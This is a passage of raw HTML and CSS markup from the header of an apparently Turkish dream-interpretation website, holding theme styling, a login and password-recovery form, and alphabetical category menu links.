/* phone */
@media (max-width: 767px)
{
.tdi_13_39f{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_39f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_39f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_39f .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_224" class="tdc-zone"><div class="tdc_zone tdi_15_901  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_901{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_a26" class="tdc-row"><div class="vc_row tdi_17_2e0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_2e0,
                .tdi_17_2e0 .tdc-columns{
                    min-height: 0;
                }.tdi_17_2e0,
				.tdi_17_2e0 .tdc-columns{
				    display: block;
				}.tdi_17_2e0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_113  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_113{
                    vertical-align: baseline;
                }.tdi_19_113 > .wpb_wrapper,
				.tdi_19_113 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19_113 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19_113 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_88a" class="tdc-zone"><div class="tdc_zone tdi_21_696  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_696{
                    min-height: 0;
                }.tdi_21_696:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_696:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_696{
position:relative;
}

</style>
<div class="tdi_20_88a_rand_style td-element-style" ><style>
.tdi_20_88a_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_e00" class="tdc-row stretch_row"><div class="vc_row tdi_23_622  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_622,
                .tdi_23_622 .tdc-columns{
                    min-height: 0;
                }.tdi_23_622,
				.tdi_23_622 .tdc-columns{
				    display: block;
				}.tdi_23_622 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_622 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_622 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_622{
position:relative;
}

.tdi_23_622 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_e00_rand_style td-element-style" ><style>
.tdi_22_e00_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_0e6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_0e6{
                    vertical-align: baseline;
                }.tdi_25_0e6 > .wpb_wrapper,
				.tdi_25_0e6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25_0e6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25_0e6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27_286 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_286" >
<style>

/* inline tdc_css att */

.tdi_27_286{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_286{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_286{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_286{
                    display: inline-block;
                }.tdi_27_286 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Pazartesi, Ocak 19, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28_e39 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_e39" >
<style>

/* inline tdc_css att */

.tdi_28_e39{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_28_e39{
                    display: inline-block;
                }.tdi_28_e39 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_e39 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_e39 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_28_e39 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_8cf td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_8cf"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29_8cf{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_8cf{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_8cf{
                    display: inline-block;
                }.tdi_29_8cf .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_8cf .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_8cf .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_29_8cf .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_8cf .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_8cf .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_8cf .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_8cf .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_8cf .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_8cf .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_8cf .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29_8cf class="td_block_inner td-fix-index"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11808"><a href="http://laggi.net/ruya-tabirleri/a-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">A</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11809"><a href="http://laggi.net/ruya-tabirleri/b-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">B</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11810"><a href="http://laggi.net/ruya-tabirleri/c-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">C</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11811"><a href="http://laggi.net/ruya-tabirleri/d-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">D</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11812"><a href="http://laggi.net/ruya-tabirleri/e-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">E</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11813"><a href="http://laggi.net/ruya-tabirleri/f-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">F</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11814"><a href="http://laggi.net/ruya-tabirleri/g-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">G</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11815"><a href="http://laggi.net/ruya-tabirleri/h-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">H</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11816"><a href="http://laggi.net/ruya-tabirleri/i-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">I</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11817"><a href="http://laggi.net/ruya-tabirleri/j-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">J</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11818"><a href="http://laggi.net/ruya-tabirleri/k-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">K</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11819"><a href="http://laggi.net/ruya-tabirleri/l-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">L</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11820"><a href="http://laggi.net/ruya-tabirleri/m-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">M</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11821"><a href="http://laggi.net/ruya-tabirleri/n-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">N</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11822"><a href="http://laggi.net/ruya-tabirleri/o-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">O</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11824"><a href="http://laggi.net/ruya-tabirleri/p-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">P</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11825"><a href="http://laggi.net/ruya-tabirleri/r-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">R</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11826"><a href="http://laggi.net/ruya-tabirleri/s-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">S</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11827"><a href="http://laggi.net/ruya-tabirleri/t-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">T</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11828"><a href="http://laggi.net/ruya-tabirleri/u-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">U</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11829"><a href="http://laggi.net/ruya-tabirleri/v-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">V</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11830"><a href="http://laggi.net/ruya-tabirleri/y-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">Y</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11831"><a href="http://laggi.net/ruya-tabirleri/z-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">Z</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_6d0 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_6d0" >
<style>
/* custom css */
.tdi_30_6d0{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31_751 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_751 .tdm-social-item i.td-icon-twitter,
				.tdi_31_751 .tdm-social-item i.td-icon-linkedin,
				.tdi_31_751 .tdm-social-item i.td-icon-pinterest,
				.tdi_31_751 .tdm-social-item i.td-icon-blogger,
				.tdi_31_751 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_751 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_751 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_751 .tdm-social-item i,
				.tds-team-member2 .tdi_31_751.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_751 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_751.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_751 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31_751"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_692" class="tdc-row"><div class="vc_row tdi_33_09e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_09e,
                .tdi_33_09e .tdc-columns{
                    min-height: 0;
                }.tdi_33_09e,
				.tdi_33_09e .tdc-columns{
				    display: block;
				}.tdi_33_09e .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35_76e  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_76e{
                    vertical-align: baseline;
                }.tdi_35_76e > .wpb_wrapper,
				.tdi_35_76e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35_76e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35_76e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_771  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37_771{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_771,
				.tdi_37_771 .tdc-inner-columns{
				    display: block;
				}.tdi_37_771 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_771 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_771 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_771.tdc-row-content-vert-center,
                    .tdi_37_771.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_771.tdc-row-content-vert-bottom,
                    .tdi_37_771.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_771.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_771.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_771{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37_771 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_771{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39_22e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_22e{
                    vertical-align: baseline;
                }.tdi_39_22e .vc_column-inner > .wpb_wrapper,
				.tdi_39_22e .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_22e .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_22e{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_22e{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_22e{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_5e5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_5e5" >
<style>
/* custom css */
.tdi_40_5e5 .tdb-logo-a,
                .tdi_40_5e5 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40_5e5 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_5e5 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_5e5 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_5e5 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_5e5 .tdb-logo-text-title{
                    display: block;
                }.tdi_40_5e5 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_5e5 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_5e5 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://laggi.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Rüya Tabirleri</span><span class="tdb-logo-text-tagline">Hayır olsun Rüya Tabirleri</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42_582  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42_582{
                    vertical-align: baseline;
                }.tdi_42_582 .vc_column-inner > .wpb_wrapper,
				.tdi_42_582 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_582 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_582{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_582{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_582{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_45_095  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_095{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_095,
				.tdi_45_095 .tdc-inner-columns{
				    display: block;
				}.tdi_45_095 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47_db6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_db6{
                    vertical-align: baseline;
                }.tdi_47_db6 .vc_column-inner > .wpb_wrapper,
				.tdi_47_db6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_db6 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_2ee tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_2ee"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_48_2ee{
                    display: inline-block;
                }.tdi_48_2ee .tdb-menu > li .tdb-menu-sep,
                .tdi_48_2ee .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_2ee .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_2ee .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_2ee .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_2ee .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_2ee .tdb-menu .tdb-normal-menu ul,
                .tdi_48_2ee .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_2ee:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_2ee .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_2ee .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_2ee .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_2ee .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_2ee .tdb-menu > li > a,
                .tdi_48_2ee .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_2ee .tdb-menu > li > a,
                .tdi_48_2ee .td-subcat-more,
                .tdi_48_2ee .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48_2ee .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48_2ee .tdb-menu > li > a:after,
				.tdi_48_2ee .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48_2ee class="td_block_inner td-fix-index"><ul id="menu-kategoriler-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11808"><a href="http://laggi.net/ruya-tabirleri/a-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">A</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11809"><a href="http://laggi.net/ruya-tabirleri/b-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">B</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11810"><a href="http://laggi.net/ruya-tabirleri/c-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">C</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11811"><a href="http://laggi.net/ruya-tabirleri/d-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">D</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11812"><a href="http://laggi.net/ruya-tabirleri/e-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">E</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11813"><a href="http://laggi.net/ruya-tabirleri/f-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">F</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11814"><a href="http://laggi.net/ruya-tabirleri/g-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">G</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11815"><a href="http://laggi.net/ruya-tabirleri/h-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">H</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11816"><a href="http://laggi.net/ruya-tabirleri/i-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">I</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11817"><a href="http://laggi.net/ruya-tabirleri/j-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">J</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11818"><a href="http://laggi.net/ruya-tabirleri/k-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">K</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11819"><a href="http://laggi.net/ruya-tabirleri/l-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">L</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11820"><a href="http://laggi.net/ruya-tabirleri/m-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">M</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11821"><a href="http://laggi.net/ruya-tabirleri/n-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">N</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11822"><a href="http://laggi.net/ruya-tabirleri/o-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">O</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11824"><a href="http://laggi.net/ruya-tabirleri/p-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">P</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11825"><a href="http://laggi.net/ruya-tabirleri/r-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">R</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11826"><a href="http://laggi.net/ruya-tabirleri/s-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">S</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11827"><a href="http://laggi.net/ruya-tabirleri/t-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">T</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11828"><a href="http://laggi.net/ruya-tabirleri/u-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">U</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11829"><a href="http://laggi.net/ruya-tabirleri/v-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">V</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-11830"><a href="http://laggi.net/ruya-tabirleri/y-harfi-ruya-tabirleri/"><div class="tdb-menu-item-text">Y</div></a></li>
